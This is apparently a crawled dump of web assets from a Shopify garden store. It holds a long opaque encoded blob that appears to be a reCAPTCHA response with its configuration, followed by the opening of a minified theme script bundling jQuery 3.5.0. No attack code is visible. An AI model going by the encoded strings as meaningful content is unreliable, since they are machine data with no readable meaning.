Z8O2w5/[base64]/CpAtOP8OnBzhlUMKCw4PDqsOAw7bDjmt1RcKaLcKGOcOGw7N0LcOaJsKXwqLDi2jCgsO+wqkJwrXChTxECFzDjcO/wp18FEEbw4E7w5kkSMKww6DDhDkaw5onbQfDpMK+wq9Ww4HCgsOEWsKHZHVMABkjDcOuwrHDlMKXYyc7w5Imw5/DscK8w78BwqvDkycbwpLChz/CmRbCscK+wqpXwrTCk8Kaw6wfw6/DrsKaw63DgcKkEMOGEz3Dm3IHwrnCncKQwrdqwp/DrcOFw7R6PgTDmcKvw7Enwq4jwpLCqhEUwrowwrzCihxJw4gHAEfClcKZw54zMGk+wpDCi8O6SFp8GsK/[base64]/CvcKIwrNEMsOzH8Kswr0UwobCrcKlZmPDncK9w6DDgEMBwooUbMK1wqEza3XDncKcLkVGw5LCpltuwofDnVbCj0rDjx/CsRdzwqDDocKbwqzCu8Ofw6EMUMOpesO9H8KdC2PChcKVC31LwqTDlXpjwo4BCyMBemIkw6TCmcOXwrnDpsKVwo5/[base64]/[base64]/[base64]/w4Z+GsOwwoUQEjHCiAcww4vDoR3CicOwwq0WHl/CuGNDw7hGw6YIZcOtRMOsw7IHw5xBwqwJw4RvIkrDhCPDnn/Dn1tmw6rDqMK2RMO6w4jDncKJwp/DgcKUwozDm8K1w77Dv8O1Mm9Mfk9wwqHCsx9kdcOfJcOgNcKtwowRwrnCvnh+wq4UwrVywpFiRWQpwpIiaGkXOMKTJcO2GkEjw4fDhMONw7LDpDYqa8OAcBHCgsO1O8KRfEPCgMOBw50LNcONVcOywqYpcMOYdsKww64Tw5pFwqjDo8OHwp/[base64]/Dm0DDqMOqKsK+WMKHA8Owwo0EwrgeKVY6MxkmwrULwqMXw4M4NxfDj8O2LMOswpJiw5bCjsO/[base64]/CsMOpwoRIw41Dw6fCm0FPw4IECzhiw7PDpsKbwqnCpWHDhzNQcMKnBMOqworDpMOPw54qT0V0ORpXeMKeQsOID8KPEmTCvMOVO8OnJMODwpDDvwDDhRg1ZB5iw5jDssKUEyzCsMO4c3HCtcK8RhzDmhHDv1zDtxjCpMKZw4Ikw5fCtlp8LVDDjMOEd8O7wotXeG/ClcK/CBNMwpooBSYcCW07worCj8Omwocgw5vCtcOSR8O2HcKhNx3DnsKwJMObJMOmw55OfRvCrsOpOMOQO8K6woJQMHNewrjDtUkBPsO+wonDkMKhwrpww4/CnhhsKW5OIMKIHMKBw64Bw5UsUcK2Ngp5wqHCtjTDsHXDoMKWw5HCu8K4wq04w5xfN8O4w73ClsKraULCmStEwovCpVdDw4UoDcORfsKsdTRJwrUqd8OswpzCnMKZGcOHFMKkwqkeT0TCqcKeI8KcQcKpO0Y3wotEw4c4QMO/[base64]/cw3DhQbCoSTCjcOuYcOlWcKTWsKbb8O+IMKsDCpFHjfCosKrPcOkwo02bRQAD8Kywq0Ge8K2IMOkI8OmwpPDsMOVw4w1T8OVORzCgQTDi17Cqk/[base64]/CrBfDrS8vc8Otw7LDglwsdsKHwoRPKcO+WRjCpcOdZsKRUcKgNybCvMOfO8OMAmcKbTfDlMKwCcKwwqtbNWRTw41YeMKkw5zDo8OuKsKtwpRaLX/[base64]/Dg8Kyw7xxwq9QRDDDg8OvTgvDnhcKwq/CgsK/WAfDmA9RwoHDusK9w4LDvMKAwr9VwoROGExSIcOgw5bCuRLCgVxeASrDpMOzXsOXwr7DicKNw6HCqMKBw63Ctg5CwrJkKsKfccO3w6/CrUsCwq0DScK5KcOdw6HDlcOVwodWPsKJwo4OOMKgcil/w47CrMK/wpTDlBIxQlVqEMKzwoLDuSFlw70FSMOjwqZuYMKWw7fDpjtDwocHwrVQwoE/wqHCrUHCi8KKXgXCvnLDhMOfEUzClMKweUHClcOtY3M+w5HCsWHDrMORUMOAbD3CocKVw4/[base64]/DkGdjVcO8wpzDs8OSw6dvw60ow6DCqmHDvg11CMOswobCgMKJLTFOdsKyw4ViwqvDu2XCjMKkTWQjw5c/wrFxTcKHEgUcecK4CcOcw6LCvEIxw654wo3DsUwhwq4Zw6DDmcKfccKsw7PDiik/w6NhHW0Uwq/DnsOhwr7Dh8KcWk3Do0/ClMKNQAsudlHCksKALsO6WQsuGD0pC1fDusOVFFc5FHMtwoDCuxLDgMKsw7x7w4zCh0MSwo8YwqFYeUrCssK8EcOfw7zCkMKKWcK9WcOQI0h/[base64]/w6AYw5TDmG9OwoPCoMK3woPDj8OBTsOdfgZtZTQdUifDjsONEGl1DsKQWFTCoMKSw5fDtEhOw6TCi8OSaCkewp41H8KxfcK0bjPCn8KawoIVOljDgMOvGcKww48bwr/CgxDCpzPDkBgVw5kjwqbDiMOYw4kJMlnCjsOMw43Dmgpsw4LDj8OVB8Khw5jDmwPDr8Otwq3CtMKdwoTDrMOCwrLDllnDiMOow7tFTgdlwrDCkcOxw6rDsys2Ig/DuFpsbsOiJsOKw4fCi8K1wo9Ewo10IcOicTPCuC3DhGTCpcK8Z8ObwqA9bcO/BsK/w6PCqsOsNcKRTcKow6nDvBgYMcOpSBDCux/DqV/Dm0F0w6MkK2/[base64]/[base64]/I3jDpWwPw49Mw5TCg8KRwqHDp8KRZcKwwr1qwr4Zw5XCqMOaUxlkeFgGwo40w51ewrbCgcKHwo7DvwTDgDPDtMKLNVzCpsKKXsKSS8KjTsKnO3/DvMODwpQwwpvCgkpUGDnCu8Ktw7stW8KkblHCi0LDqWMXwox5SCVSwrorPsOLGXXCqyDCrMOiw6tdwp4/w5zCg1HDtsKIwplNwrUWwohowr04bjvCncKtwqBvGcKzY8OtwoUdcFt4cDATAcKOw58hw57CnX4VwqLDpmwKe8O4AcKRc8OFXMKZw6peOcKiw5gTwqPDvSZIwoQrTsOqw442fDFCw6Zmc0DDsDVrw4VZNcKIw6fCqsKEBFZbwpB/[base64]/wpnDssKzwrg+TMKxY8OPw5nCgsOcw7N/wrTDq8KSAcKjwofDpU3CtxE5H8OrCh3CvFvClHYBXyHCnMKbw7YOw5hzCcO4bSfDmMO0w5HDh8K/HnzDmcKKwrNUwpEvJBlTRMO4YRc+w7LCncO4ExcMa1ZjL8KtUMO4IgfChjYRfcOhI8ObdAYjw7rDpMOEdMOBw4BYVnHDq3x7QW/[base64]/DisOXGks4w47CgsO6MkRswonDkgDCkRPDisOVUcK0DiVJwoLDlijDgWXDrj5mwrBLLsOYw6jChk5rw7JHwqACbcOOwrAZNx/DphvDtcK2wot3NcKPw6d8w7dAwok+w61Jw7sxw6nCq8K7M0fCvX5xw5kmwp/DngLDiGg4wqBcw7tEwqwew5vDqwUFQcK0WcOXw4XCi8Okw4w8wr/CpsOwwpXDglERwpcUw7/[base64]/Di0rCpcKew5XDt8O/wo8Aw6TCpMKyfTjCkyxBDjPDhghewpB9NkzDmx/DvcKzaRXDvMKCwpY3PjlFJ8OSK8Kbw73Dn8KXwovClnECbmbDlsOiKcKjw5RbQ1rCjMKFwp3DkTQdfkvDicOpWcKzwpDCvAliwpNFw4TCkMOIcsO+w6/CvUbCsHs4wq3DjjBlw4rDqMKbwpXDkMKvQMOLwrTCvGbClVnCn21yw6HDqlTCtMOJBGQhHcKjw6DDu38/[base64]/CkwrCgjZhVVfChlzCnzrCrcOoDEzDisKqw7vDnmF0w5YBwrbCrBTDn8KuBsO3w7DDnsK4wrnCqCV/w6DDgC11w4bCpMOwwonChk9OwobCo0nCj8KeAcKDw4LClWEbw7d7XWjCu8KswqMfwpd7BHNWwr/DjBlkwr9+w5XDmAs2Oh1iw6AawqbCkXw0w6xqw7DDlnjCn8ObUMOYw5rDksKDUMOSw7IDacKhwrg0wogXw7nDssOjDnMMwpXCl8ODwo85w4fCjSzCjMK8OCPDrhlCwqDCqMKjw7VOw79ZZcObQ05vGk5nIMOUGsKswptbeCXDpMOaRnnCk8O/wqjDisOnw7U4ccO7d8OhPsKsTnQ0woQOHCPDscK3w6gOwoYQaxMUw77CvUjDqMO9w69Ow7JfYMOKNMKLwrQnwqsawrPDnUnCo8KPMzpCw43Dog/Cn13ChkfDl1XDtBfCncOwwpJeMsOvSHhHB8KsUMKAOhFcOC7CizbDtMO4woTCtwp2w6IpDVgGw5Exw69Rw73Ct3rCqwplw7cRGV/DhsK8w6/[base64]/Cj8KZasOCw6HChATDpgZZHMOCD8K9woTCrxjDpsKawovCgsKAwpoEKBDCm8KCNishZ8KNwpg/w4E2woTCl1d2wroLwrXCgzoyFFEdA1jCrsK9ZsO/XDgXw7J0UMKWwq0gdcOzw6VzwrfDpUEuecOACit+FMOoTkzDlmjCicOJNVHDjgY3wqpDUzwsw6zDigjDr3J/OXUrwqDDvA5AwpVcwoFow7ZmJcKzw6PDs2PDj8OQw5jDjMOEw59IAMO1wpwAw4UDw5EuRsODD8OSw6DDuMKzw7vDnkfCoMOjw5vDoMK/w6BXd2gPwrPCmkTDk8KZTXp7QsKpTBF6w7PDvcO0w7/DtGYHwoc0w6IzwoDDrsKDCmgNw6/DicO+d8Ogw5dMBA7CoMKrOhMZw7BaecK3wrDDnWrDkXjCvcOeQm/CscOAwrTCp8OwRXzCtMOvw58cOXvChsKhwrZowrHCpmxQClLDpCrCtsO1dAfCisKHNVhfJcO5D8K3PcOdwqk+w6rDiXJTe8KuFcOXXMKdQMK7BjPCtlDCvlPDlcKlCMOvFMOzw5dacsKwVcO2wpMvwp4jW1oOecO0dzHCrsKxwrrDocKgwr7Cu8OtZcKvbMONQMO/EsOkwrV3wqrCvBPCtmRXYVTCrsKJaWzDpiwnW2zDkEwgwosJOsKuUErCqDFkwrkywrPCuRvDucOEw7hlw5cOw58CWxnDsMORw55xWkRFw4fChB7CnsOMGMOARMOmwrTCrhMkKg5rXinCkkTDsiHDtUXDkg0ofSIacMKbKyPCmW/Cp1vDpMORw7fDs8OxDMKHw6UYG8OeNsKGwrbDgGDDlApjYsObwqAWPyZWfGhRDcO/[base64]/[base64]/[base64]/wqzDjsOUwonCpUdMLl/DnMKzwrPDg8O7wrTDiQ9swogKw4TDsGDCo8Ocf8K+wrjDjsKAX8OLXHc1EsKpwpPDlAXDl8ODXcKuwol5wpU3w6bDpcOow7vDjXrCgcK0asK3wrfDpsKNbsKAw4M3w6IXw59JF8KrwqB5wrM8X3PCrVjDi8O/[base64]/DrAjCgDbDu1DCl8Kqwo1Ow5rDgcONTcO5bMKdwrQ7w702ci7DhsOBwpPCsMKPLVTDr8KJwrfDigtIw7dfw6Z/w697NitBw6fClMOSTgh/wpwJfWgDeMKNdcKvw7RHXkXDmMOIcFDCvWAeDcOzMWTCi8O4XsK/TzZJQVbDgsK+T2JGw67ClyLCr8ONKS3DosKDMFBrw7BewpABw50Kw55KT8OtKx/[base64]/DgnUkw6JAwpg3wrsDAMOPw7hiw4ghw4FGwpTCssONwoF4G3LDhMKQwpkWScKxw40cwp4/w6vCmk/CqUNVwqLDo8Olw6xgw55MacKaVsKYw77CtRfCml7DvF3DusKcXMObasKFOMKIMcO0w51Pw4/[base64]/[base64]/DkMKOw70Ew5HDv2vCvMKoVsOmwoJBw4tTw4cLGMOhZ2TDlzdUw6jCgcOoEl3Cj1xgwqYNFMOXw5rDhx3Cp8KIMx3DgsKFdUbDrMOXJhXCpzXDiFoGUMORw7p7w7LCkwvCh8KNw7nDosKjZcOcwq1VwoLDq8OowqlYw7/DtMKUUMOfw4Y8csOOWzhYw5PCm8KtwqEKDl3DgljCpQIWfWVgw7PCnMOawrzCscKyd8KUw5rDj0U7OMK7wr9dwrjChsKSDB/Cu8ONw57ClCoiw4fCu1NuwqNnJcKAw4w6XsOjQcKaNMOxeMOHw4PCjzvCncOtFkAJMnjDksKbSMKTMlw6ezInw6B3wqJNWsONwpw8RDNXYcOXBcO0w4/DoA3CssONwrvCky/[base64]/[base64]/HirDpcKMKcOfwrjCsBpzw63DmsKEVxNWwqIwb8KYw5d3w5DDmjrCpFLDgWPCngIjw7AcJxPDrTfDm8KKw6sXUhDCnMOjTToJw6LDk8OMw5LCrQ1PU8OZwqJBwqJANsOAdsKIZcK/w4ROEcOqEMOxVMO6wrHDl8KhBzpRb3pwcTZ6wo9OwojDtsKWdMOUFgPDpsKXQUhjBcOTKcKPwoLDt8K3NRVww4HDrRfCgXHDuMO4wrfDuR1ewrUjNCHDhWHDhMOSwp13MzQXJQHDjgPCrQPCncOYQ8KFwqvCog4Iwp/Cj8Kgb8KcEsO1wpFzEcO1HDsOMsOdwqwaAglcKMOfw7dXEVRpw7zDiUgEw6HCqsKPFMKJRH/Dv3QcRnzDqw5Zc8O0d8K6NsK/w7LDqsKecm4OcMKUUxXDoMKewppFQFoJTsOtNwJ0wqzDi8K8RcK3GMK+w73CrMOgCcK/[base64]/[base64]/w4hFLUTDsMOxM8KIw7XClcKFwph/w7bDksO4JE9KwoXDucOBw5xgw6nDn8Oww5wDwr3DqmLDtGQxazdewoxEwpPDhijCpGHCnT1Xd0d7asO6BcKmwqPChgjCtD3CqsOfIkcmUsOWbGsmwpUffzYHwoo7wpbDusKrwrTDkMKGWG5swo7ChcKww412V8KWORDCosOmw5cFwoAMTjjDhMO/[base64]/Cu0tnw6zDpsKZwrBBPsKVwp/CllHDpcKGwqJPGywMwr7CicOBwrrCtCMicmcVLkHCgsKewpTCi8OGwrVVw7oMw6TClMOYw7pOch/CsmLDsHVRVwjDgsKKI8K0OWdbw5jDpGoSVArCuMKewrk+Q8Otdyh8OktOwp4/[base64]/DoGcbX2IBwq5fwpQkw7PDoAXCvMKOw6zDhzALXBYNwrtZEw0eIwLCsMOOa8K/[base64]/Dq8KfVnvCsjUIwo/[base64]/CiCfDjMODwp41wpfDuHXDrFI8wq8Tw4DDkgg8wpw6w77ClAjClidOJFlnUR5bwqXCocOzFsKBUj8/ZcOWwqfCusOWw6PClsO/[base64]/ClRw/BcOtJA1tdcOzwqrDrg5kwpNzL3fDswjCsxHDqkbDm8KWUcKVwq96MQQ1woMnw5hDw4duclvDv8KCbhXCjDhaJcOMwrrCux5IF0fDmSjCm8Ktwqgvw5cMBBxGUMKGwrBKw70xw6NzfAYeEcOdwrtSwrPDq8OQNcKLRF9/V8OzPRM9fT7DlsKNNsOKHcKyQMKFw73Di8Onw6sdw6Z9w7LCknNecEYiwp/Dk8KjwpRvw7M0cCAow5/Cqx3DssOrPEfCgMO0wrLCjC7CqHXCg8KxMsKfZsOSasKWwpJRwqBVEmrCr8OTfsO0ShlMVMOff8KVwrvDvcOlw4VHTFrCrsO/w6lHfcKcw57DjXXDkhFjw6M2wo8+wqDCuw1Hwr7DvCvDlMOSXA4uNm5Sw6fDhRttw6d/PnprBCZSwowxw77Cq0LDuijCkUxUw780wq4/w4d9esKLPWrDiUDDhcKSwpNkGlN9wr7CrTQtUMOpd8KGPcO7ImAvL8KuPxRUwqF2wr5AUMOHwojCjMKeX8OJw6LDo39FOknChlPDv8KvM0DDosOHU1F/PcKywoIsI0DDn1vCuBjDhsKCC2XCsMO7wo8eIUI1D0HCoyLCkMOGAC9qw5NTPAzDnsK9w4YBw6g5esObw54FwpLDh8O3w4UNA2d5SUjDqcKhCSPCvMKtw7PClMKGw5MTAMOJcHx8VRXDlcOwwphxKSLCh8KxwohSTEFiwp0aGkTDny3CoU4Cw6LCsTDCjsKWRcOHw5s/[base64]/KULCp3XCtcOmw7jDvMKywrHCo8Ozwop6w7DDocOCdzYHwrhnwpTCqHTDscOCw4YmRcOuw4psNsK0w7l4w5IOLXnDgcORIsKxRMO1woHDmcOswrVIZncMw7zDgF8ablDCi8K0Z0pXw4nDmcK2w7VATcOGPH4YQ8KfB8Olw7rCpcKZO8KgwqrDhMKjacK/HMOtcC5CwrcpYjoURMOML39ycRrCrsK2w7sVRG11JsKJw5nCjzQhCDVwPMKew7LCq8O5wq/DvMKOBsOvw4/DhsOKd3bCncKAw5LClcK3wq1Lc8ObwoPDnUTDiQbCsMO7w5PDjnPDlFIzKBhJw7cgKsK0BsK/w65Rw4AXwpTDicO8w4w3w7TDnmQiw7AtbsKFDRXCkQl0w6dwwqpYDTfDhwp8wowKasOSwqULEcOTwotQw75zTsK8RFg2DMKzOsO3V2guwr9/[base64]/CsgvCssO3w5rDoMKvwrfDncKcV2DCncKlMjAJIsKxwoLDohQRaGULRsKrD8KDbXzCrXzCk8O5RgnCn8KGIsO+e8KowrxPCMOkVsOcFCNRKMKtwrVRYUvDvcOkDsOHEsKlQGjDhsOQw5nCrsODbyPDqzFUw48ow6/DrMKZw6BNwrpnw5XCl8OCwpMAw4gDw7oow4LCn8Kqwr7DoxfDkMOSfDvCv0HDoz/DjmHDjcOIOMO+QsOEw5LCu8ODRFHDt8K7w6YzVjrDlMOYZMKOIsOWZMOyM2vCjgbDhgDDsCpPJ2kVWU4hw7MmwoPChwvDpsKyUWMINBzDgMOww5wQw4UcbV/[base64]/Du3DChsK9a8Khfg3Dl8OQXhpiwobDnsKEbW/ClygQwq3Dm1cBIV9/AFp6wpo+d29Vwq7ClhVOcHvDt1fCrMKgwoVsw7PDiMOEGMOHwpAVwq3CsyZPwoPDmnXCtg91w59Hw5lXacKQa8OTQ8KNwr5Ow6nCjF5SwqXDrx5tw6EEw5BEFMOXw4EBYMKgL8OowrxYKcKFOm3CpRzCrsKhw5InMsOAwqTDny/DmsKSLsOOPMOcw78FKBFRwrVGw6HCsMO4wqN3w4ZWNEwsJRDCrMKMKMKlw6nCrsK5w5UHwrgVJMKQBD3ClsOnw4XDrcOqw7QdKMKycTTDlMKHwpvDvlBUZsKGIAzDo2fCncOQFmB6w7ZREsOTwrnCpWZTLVVswqvCvCDDvcKrw4/CmBfCm8OZKj3DtlQPw7Yew5DClVLCrMOzw5nCg8KeSgY4EcOMSH08w6LDkMO7Qwlzw6wEwrXCgsKeIXYNC8OEwpUBJ8KmeiByw4rDtcOEw4NracOfPsKswpxqwq4FYMO3wpgow4/CgsKhElDCq8O+w4xGwo48w5HCpMKPd3NdOMKOM8KDKCjDhynDp8Onwogqw5A4wr7DmkF5d0vDq8O3wq/CvMK1wrjCn2ALR0Amw450w5zDpkksBVvCsiTDpMO2wpjCjSvDmsOkUGvCt8KiRw3Ck8O5w5ZYScOfw63Ch0PDlMOXCcKkYMO/worDiWvCs8KCQ8OTw7fDpThyw4pzXMOCwo3Dt2gKwrAawrjCpWrDrywKw6/ClE/DkxkAMsKYJlfCiUx6a8KLCygjAsKBS8KtUFfDlibDqMOeQlt8w5xywoQzBMKRw7jCrMKGaH/Ct8Obw7cgw7YrwodbSBTCt8OcwrMZwqHDogTChzPCs8OXE8KgaQVHRT59w6TDulYTw4nDs8KswqLDmT5XB2rCpsOfK8K7wqBed08rb8OnFcOjGxdKcm3DmcOSNlUhwpMbwpMOIcOQw4nDrMK/SsOGw5gcFcOfwozCsHTDgzFiPkp3KsOxwqkOw511YVQQw6fCuxPCkcOnNMOSWD/Co8Knw7Afwo0zWcOII1DClFnClMOgwo9JFcK7ZCQRw5vCqsKpw6tfw6vCtMKVS8K1AR1CwolsAV5cwpIswqHCnhrDiAzCt8KBwqvDnsOHaRTDpMKUVkdkw6XCph4jw7k/[base64]/DrcKDMcKaw6EkeUQNUXDDjsO2HMKMwqrCnEDDg8KJw7/[base64]/DgWpTVQrCqMO/wo/[base64]/CpMO/AsKEPcK4TcKNw4rDs8O9Q8OUw7zCo8Oyw4k/HzzCt3DDmFwyw5Z5VcKWwrtyKcK1w7IPbcOERcOIwqtbw5Rue1TCscOve23CqT3Cvh/[base64]/DkcKGw7UZNh5hw5wDw715wpMOAFIIwrfDkMKeOcOuw6rCkG0xwqJmfGt3wpLDj8KPw6hCwqDDphEQw5TClgN/V8OITMOQwqHCkWFawo/DtjQJCFDCrCArw7Amw7DDtjNywrIXEi7DjMK4w5nDpinDh8KFw6Vbb8K5MsOqcA97wqDDnwHCk8KuXRpASQsVQX/CszgYGg86w78iZA8SeMKqwosEwqTCpcO/w7DDosOBBSoVwonCn8OeFWYcw5rDhgMhdMKLDnllWC3DmsOYw6nCqcKFTsOqJhkjwppGTRvCgcONRE7ChMOBM8KPWX/ClsKVDR03OsOje17CosORf8KCwqjCmTp1wpTClEJ7JcOlH8KyanEWwp/DthhMw64uNhVsMXwpJ8KCdWZgw7YRw5LCkgw3WjzCsjnCvMKweUdUw6NwwqhPEMOtKEhFw5/DiMKDwrozw5XDklLDgMOjLzYZTnAxw4kgGMKbwrXDkAkfw5XCpC4oKDnCmsORw4jCv8O9wqA9wrfDpgNMwoXChMOgF8K+wpw1wrHDhRXDi8OjFAFxOcKlwpUYSEYDw6AYJgg8GsOkCcOHw7TDscOMJjcTPBc3CMK2w6V/wqh4FjPCkEoIw43DsEgsw4Mew7PCplsEJWXCrcO2w7lpDcObwonDlUjDqsO4wojDo8OmZcOjw6/Cq0oEwrxFA8KSw6vDhsOrPlEAw4XDtH/[base64]/DoMKnEMK3wqLChmhFw4XCqFs9wpl7w6oXw6cBfMOiNsOswp1QQ8OnwrE4bh5Pw6YCRl1Xw5ROJ8OGwpnClArDicKIwpvDpm7CtifDksOUQcKTTsKQwqgGw7YzC8KAwrwjZcKIw6sbw5jDpCbDsEpPM0bDqDEpNcKewrbDkMKnf2jCqFROwo4mw7YZwoDCiz0keV/DmsKUwq0twrvCosKvw6hHb1F8wqjDm8OjwpHDl8K0wp4fSsKjw4rDtcOpY8OVMMOcLSZUP8Oiw6HCk0Miw6bDuH4Rw5ZDw6rDjyNRS8KlH8KaXcOjNMOTwp8nMcOEQAHDrsO2cMKXw5ECbU/DicOhw63DnH3Csm0OaSh5GXtzwpfDi0zCqh7DuMKlcnLDtgfCqH7CuBfDlMKpwp4Mw5sAcUwfw7nDg1ltw6HCsMOqw5/Ch1R2wp3DsWJ+AV53w5w3XsOzwqvChlPDtmLChsOtw40Iwqx+e8Ocwr7ChggCw7FCHVsewptlDRceZE9wwpE2UsKQCMKrLF0wc8KhQiHCtF/CriPDh8K/wrHDssKEwqR6wqkRbsO1DsKoEzACwrp5wo12Ah/[base64]/[base64]/Cj8O8XBzChyzCvcKADMOyw5zCnVXCicOjN8OgGMOSG3V7w799W8KeE8KNa8Kww7fDrnXDo8KRw6s3LcO2MH/DskRmwpgSU8K5CideYsO4wqlYDH/Cp3LCi2LCpxfCq0dBwq4qw43DuQLClg5Xwqs2w7HCsAnDs8Obd0fDhn3CqMOCwqDDnMKrTG3DoMKWwr5+wrbCuMO6w5HDpCEXaz8Bw4tVw74pFRTCvBgXw4jClsOxEi0+IMKbwqvCjHhpwp9wUMK2wo84YynCuk/CnsKTesKUTBMQUMOWw70jwqbCtltxTlVGM39Nw7fDlFE5woYowocUYWbDoMOmw5jDtVkDOcKSFcO7w7YUI3IdwrgbO8OcfcOsaCtJZC7CrcKiwq/CqMOAZMKhw7PDkXQdwqzCvsKNZMKGwoFcwqbDgRkBwrzCsMO8Y8OZEsKNw63Cr8KAHsKwwq5ow47DksKkdh4JwrLCpUFtw79fKXJAwrXDtgnCgXvDv8OJVS/[base64]/wqVLccO9AMKeX8KKwrk0w7fCrDsTecKOEsK7wojCgMKwwqfCu8KreMKywpHDnsOBwpXDtcKuw4Qiw5RlaBRuYsKSw5zDhMOoQk5AMHEZw599BQbCqMKdEsOiw5rDgsOHw7bDocKkO8OrHErDlcKkAMOvZwXDqsKewqJfwpPCmMO5w47DhRzCrVnDjMKJaQDDklDDp2x/woPCnsK1w7tywp7CkMKUR8Knw7vCvcK+wp1MKsKFw4nDjz/DombDqnrDgAHCp8KyC8KnwpjCn8OJwrvCmsKCwp/Ds1LDvcOvDsOVcRPCrsOrLsKZw7EEBR9XCMOjfsKBSghDVWzDjMKUwqfDucOtwqEAw6wbfgjDkn7DumzDu8O1wr7DsXg7w5swcBU0wqTDrB/CtA9BBVDDn0FUw4nDvFrCusK0woLCsS/[base64]/wr4PIBDDtBgLZ8KIw6XCghZkwpnDqMKJbSnCnTHDocK2TMKpZ2jDgcOAGxMAXE01c2B/[base64]/CknnCjcKgw77Cn8K4w6s9QMOCwqzCrmrCoHnCh1/CtXNOw4pgw4rDnErDv0cyXsKlZcKEw7xOw4BjSDbCixZmwolzAcK+OhJHw6EEwrhUwpdpw7nDg8Oxw4PDjsOTw74Swo1zw4/[base64]/Du8OfY8O/acOQZQ3CmWDDnVnDvz7Dp8K8HMK3cMOXLE7CpifCvRLCksOZwr/Ck8OAwqMwTcO9wq5NalzDt1/CgjjCl3zDmFYHb2XCksO/w5fDhMOJw4PCuGJvaijCjlgjD8K+w6LCjcKcwqDCvyHDsxECWmBUK39He1bChGDChsKawrvCrsKEVcOnwpjDqMKGY2/[base64]/PMKIQUDDoUUnUXDCi8OZZcOnw5bCgcKIFMOGwpdTw4Y2w6fDlSR9PF3CuDTDqQxXD8KnccKvSsKNKcKwIcO9wrMIw4nCiDDCusOOHcO4wp7Cn2LCl8OZw5MSI1UjwpptwpjCqVjCtTzDmT8HfcODBcOPw5NeAcO/w7VgS23DuGJmw7PDjBfDknlQThXClsKdK8KiNsOhwodBwoMhecKHMURmw53DqsOew7XDscKjH1t5BsKjUsOPw73Du8OReMK1OcKfw59ONMKxMcObTsOKY8OGG8Osw5vCqTZIw6JMUcK/KSojH8KGwp7DpVXCq2lJw4DCl17CusKQw53DqgXCtcORwp7DgMK7aMKZOx/CuMKMD8KtGlhlC3RWXgbCkURpwqXCvlHDgGfCgcOJI8OubXZYKH/DicK1w5QhWnzChMOhw7HCnMKlw4EqD8K7woZDQsKhKMO+R8OWw6HCscKSMXLDoDVqTgpGwoN8ScOzVHtESMKbw4nCrsKOwrJgZ8KMw5nDi3QGwpXDpcOzwr7DpMKrw6t/w73Ci1zDgDTCv8KYwobCgMOow43CgMOUwo7CsMK+RmNSIcKOw5hmwpwkVmHCqX3CpMK6wpDDhcOJKsOGwp7CjcOSJHErUDEeD8K3b8O/woXDi3rDkEJQw5fCp8OEw67CgQ/Cpm/DiB7DsVjCnDhWwqNZw7pQw7JbwqPChGlNwpUNw6bCv8OxccK3w6kQLcK0w77ChzrCjXgGFElTBsKbbV3CmMO6wpFdXHLCgcK8D8KtEg9vw5Z4XUQ/IzAWw7FbE2Q9w4ALw51CHsOSw5JrZsOgwrLCkFtKS8KiwpHCl8OeVcK2PcO6cEjDiMKSwq8gw6J8wrhzacOxw4gkw6PDv8KFUMKFMV7CmsKWwp7DmcK8dcOeWsODw7Qmw4UdR0Yvw4/DjMOfwp3CgmbDrcOJw4dVwp/Dm3/ChAVRIcOUwqrDiyZgLGvCr3k3G8KFFsKnAsOFIVfDuwhxwq/CvMOZTknCuEoGQcOzOMK3wqAYaVPDnRZswoHCnTZQwp/DvU8fQ8KOF8OSNCXDqsOFwq7DhArDoV8RM8Osw5fDl8OZDRbCqsONKcOTw6N9f2LDkyw0w7LCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTRAoeAAAAACKeCUlhSkXvVTIwv0_OgDTqgYsa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://garden24.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ELOkkKe8M+QyzFb/wphovMBelmUzpBrB9QqdWY3Vpbc\\u003d\x22,1,0,null,1,1768491352415,0,0,[119],null,[186,188,152],\x22RC-EskEP1ZCDujCYg\x22,null,null,null,null,null,\x220dAFcWeA6SMgh4yh7G10TRtrww-mHbxs-hiXl2WCgI40L2CegFtuvwMnL3POc_1W9WVOdpVKNeJYCUPeeJeJUrVLNocde61thYYA\x22,1768574152602]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://garden24.co/cdn/shop/t/8/assets/theme.min.js?v=40534399991734506601644334769
body_size: 189042
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=11)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.5.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2020-04-10T15:07Z
